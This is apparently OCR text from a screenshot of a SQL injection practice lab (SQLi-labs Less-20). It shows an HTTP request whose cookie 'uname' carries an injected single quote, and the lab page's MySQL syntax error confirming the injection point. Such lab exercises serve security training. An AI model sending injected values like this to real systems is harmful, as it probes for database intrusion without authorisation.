 Referer : http://45.32.113.109:40268/Less-20/index.php
Connection : close
Cookie : uname =admin'
Upgrade-Insecure-Requests : 1
Cache-Control : max-age=0
Search...
0 matches
22
23
24
25 <center >
<br>
<br>
<br>
<img src="../images/Less-20.jpg " />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 117.158.83.72
</font>
<br>
<font color= "#FFFF00 " font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange " font size = 5 >
YOUR COOKIE : uname = admin' and expires: Fri 01
Apr 2022 - 09:58:09 <br>
</font>
Issue with your mysql: You have an error in your
SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to
use near ''admin'' LIMIT 0,1' at line 1
Search...
0 matches